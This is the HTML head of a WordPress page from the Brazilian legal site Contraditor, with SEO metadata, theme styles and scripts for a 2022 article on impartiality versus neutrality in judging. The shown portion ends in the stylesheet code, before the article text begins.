

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/
body_size: 75561
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>IMPARCIALIDADE E NEUTRALIDADE: UMA DISTINÇÃO RELEVANTE? - Contraditor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.contraditor.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.contraditor.com/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMPARCIALIDADE E NEUTRALIDADE: UMA DISTINÇÃO RELEVANTE? - Contraditor" />
	<meta property="og:description" content="Considerações iniciais É lugar-comum a afirmação de que imparcialidade e neutralidade não se confundem. Fala-se que imparcialidade é a capacidade de realizar juízos desapaixonados, racionais, relativamente objetivos, e que neutralidade é a capacidade de realizar juízos despersonalizados, sem interferência de aspectos valorativos, plenamente objetivos[1]. A imparcialidade do juiz é uma garantia do jurisdicionado; a neutralidade [&hellip;]" />
	<meta property="og:url" content="https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/" />
	<meta property="og:site_name" content="Contraditor" />
	<meta property="article:publisher" content="https://www.facebook.com/portalcontraditor" />
	<meta property="article:published_time" content="2022-02-23T11:51:22+00:00" />
	<meta property="og:image" content="https://www.contraditor.com/wp-content/uploads/2022/02/211.-stones-perfect-balance.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diego Crevelin de Sousa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@contraditor_com" />
	<meta name="twitter:site" content="@contraditor_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Diego Crevelin de Sousa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="33 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#article","isPartOf":{"@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/"},"author":{"name":"Diego Crevelin de Sousa","@id":"https://www.contraditor.com/#/schema/person/70403305f635cf2ee3077bc08c18b25b"},"headline":"IMPARCIALIDADE E NEUTRALIDADE: UMA DISTINÇÃO RELEVANTE?","datePublished":"2022-02-23T11:51:22+00:00","mainEntityOfPage":{"@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/"},"wordCount":6630,"commentCount":0,"image":{"@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2022/02/211.-stones-perfect-balance.jpg","articleSection":["ABDPro"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#respond"]}]},{"@type":"WebPage","@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/","url":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/","name":"IMPARCIALIDADE E NEUTRALIDADE: UMA DISTINÇÃO RELEVANTE? - Contraditor","isPartOf":{"@id":"https://www.contraditor.com/#website"},"primaryImageOfPage":{"@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#primaryimage"},"image":{"@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2022/02/211.-stones-perfect-balance.jpg","datePublished":"2022-02-23T11:51:22+00:00","author":{"@id":"https://www.contraditor.com/#/schema/person/70403305f635cf2ee3077bc08c18b25b"},"breadcrumb":{"@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#primaryimage","url":"https://www.contraditor.com/wp-content/uploads/2022/02/211.-stones-perfect-balance.jpg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2022/02/211.-stones-perfect-balance.jpg","width":1200,"height":750,"caption":"IMPARCIALIDADE E NEUTRALIDADE: UMA DISTINÇÃO RELEVANTE?"},{"@type":"BreadcrumbList","@id":"https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.contraditor.com/"},{"@type":"ListItem","position":2,"name":"IMPARCIALIDADE E NEUTRALIDADE: UMA DISTINÇÃO RELEVANTE?"}]},{"@type":"WebSite","@id":"https://www.contraditor.com/#website","url":"https://www.contraditor.com/","name":"Contraditor","description":"O debate em primeiro lugar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contraditor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.contraditor.com/#/schema/person/70403305f635cf2ee3077bc08c18b25b","name":"Diego Crevelin de Sousa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/#/schema/person/image/ad01601a7a6b5d5ceeb4c3b6d1da1003","url":"https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-96x96.jpeg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/07/diego.crevelin-96x96.jpeg","caption":"Diego Crevelin de Sousa"},"description":"Mestrando em Direito Processual pela Universidade Federal do Espirito Santo. Membro da Associação Brasileira de Direito Processual (ABDPro). Parecerista ad hoc da Revista Brasileira de Direito Processual (RBDPro). Professor do curso de direito das Faculdades Integradas de Aracruz-ES (FAACZ). Advogado","url":"https://www.contraditor.com/author/diego-sousa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Contraditor &raquo;" href="https://www.contraditor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo;" href="https://www.contraditor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo; IMPARCIALIDADE E NEUTRALIDADE:  UMA DISTINÇÃO RELEVANTE?" href="https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fimparcialidade-e-neutralidade-uma-distincao-relevante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fimparcialidade-e-neutralidade-uma-distincao-relevante%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.contraditor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.contraditor.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7CRoboto%3A400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CRoboto%3A700%2C400%2C900%7CMerriweather%3A700%2C900%2C400%2C800%2C600%7CInter%3A700%2C500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.contraditor.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.contraditor.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.contraditor.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.7.6' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.contraditor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.contraditor.com/wp-json/wp/v2/posts/1750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.contraditor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.contraditor.com/?p=1750' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"06529b9d7b","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"06529b9d7b","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"06529b9d7b","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":105};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.contraditor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/www.contraditor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="Email ou senha incorreta!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd500";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado da %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="9201358549";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
